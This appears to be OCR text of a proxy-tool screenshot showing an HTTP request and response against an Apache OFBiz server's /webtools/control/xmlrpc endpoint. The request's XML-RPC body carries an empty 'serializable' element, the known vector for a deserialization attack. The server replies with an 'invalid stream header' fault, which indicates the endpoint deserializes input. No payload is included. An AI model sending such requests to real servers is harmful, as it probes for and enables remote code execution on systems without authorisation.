 Request
Raw Params Headers Hex XML
1 POST /webtools/control/xmlrpc HTTP/1.1
2 Host: 192.168.85.1:8080
3 Connection: close
4 Content-Type: application/xml
5 Content-Length: 433
6
7 <?xml version="1.0"?>
8 <methodCall>
9 <methodName>22</methodName>
10 <params>
11 <param>
12 <value>
13 <struct>
14 <member>
15 <name>22</name>
16 <value>
17 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
</serializable>
18 </value>
19 </member>
20 </struct>
Response
Raw Headers Hex XML
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: Path=/webtools; Secure; HttpOnly
4 Set-Cookie: OFBiz.Visitor=10206; Expires=Tue, 21-Sep-2021 08:32:24 GMT; Path=/
5 Content-Type: text/xml;charset=UTF-8
6 Vary: Accept-Encoding
7 Date: Mon, 21 Sep 2020 08:32:24 GMT
8 Connection: close
9 Content-Length: 360
10
11 <?xml version="1.0" encoding="UTF-8"?><methodResponse xmlns:ex="
http://ws.apache.org/xmlrpc/namespaces/extensions"><fault><value><struct><member><name>faultCode</
name><value><i4>0</i4></value></member><member><name>faultString</name><value>Failed to read result
object: invalid stream header: </value></member></struct></value></fault></methodResponse>